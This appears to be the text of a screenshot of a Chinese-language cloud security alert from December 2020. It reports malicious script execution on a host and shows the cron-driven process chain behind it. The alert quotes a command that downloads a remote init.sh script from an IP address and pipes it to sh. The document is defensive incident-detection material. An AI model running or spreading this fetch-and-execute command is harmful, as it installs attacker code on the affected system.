 恶意脚本-恶意脚本代码执行 紧急
受影响资产
首次发生时间
2020年12月14日 14:09:01
最新发生时间
2020年12月14日 14:09:01
私
关联异常
2020年12月14日
2020年12月14日 14:09:01
恶意脚本-恶意脚本代码执行 我已手工处理 备注
该告警由如下引擎检测发现：
命令行: wget -q -O- http://39.100.33.209/b2f628/init.sh
进程PID: 4812
进程文件名: wget
父进程ID: 4808
父进程: bash
父进程文件路径: /usr/bin/bash
进程链:
-[1099] /usr/sbin/crond -n
-[4804] /usr/sbin/crond -n
-[4808] /bin/sh -c wget -q -O- http://39.100.33.209/b2f628/init.sh | sh
事件说明: 云安全中心检测到您的主机正在执行恶意的脚本代码(包括但不限于bash、powershell、python)，请立刻排查入侵来源。如果是
您的运维行为，请选择忽略。